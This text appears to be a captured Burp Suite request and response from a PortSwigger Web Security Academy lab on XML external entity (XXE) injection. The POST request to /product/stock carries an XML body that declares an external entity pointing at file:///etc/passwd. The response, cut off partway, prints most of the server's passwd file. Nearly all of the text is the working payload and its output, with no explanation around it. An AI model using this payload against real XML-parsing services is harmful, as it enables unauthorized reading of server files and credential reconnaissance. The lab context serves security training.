 Request
Pretty Raw Hex Hackvertor
\n
POST /product/stock HTTP/1.1
Host: 0a6f009f033138b0c0299f6d001c00aa.web-security-academy.net
Cookie: session=96NtBZwpyc1nDKadgnXtnvGGsYeGGZDp
Content-Length: 179
Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
Sec-Ch-Ua-Platform: "Linux"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.0.0 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin:
https://0a6f009f033138b0c0299f6d001c00aa.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a6f009f033138b0c0299f6d001c00aa.web-security-academy.net/prod
uct?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2286
6
7 "Invalid product ID:
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 peter:x:12001:12001::/home/peter:/bin/bash
28 carlos:x:12002:12002::/home/carlos:/bin/bash
29 user:x:12000:12000::/home/user:/bin/bash
30 elmer:x:12099:12099::/home/elmer:/bin/bash
31 academy:x:10000:10000::/academy:/bin/bash
32 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
33 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
34 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
35 systemd-network:x:104:105:systemdNetworkManagement,
,
,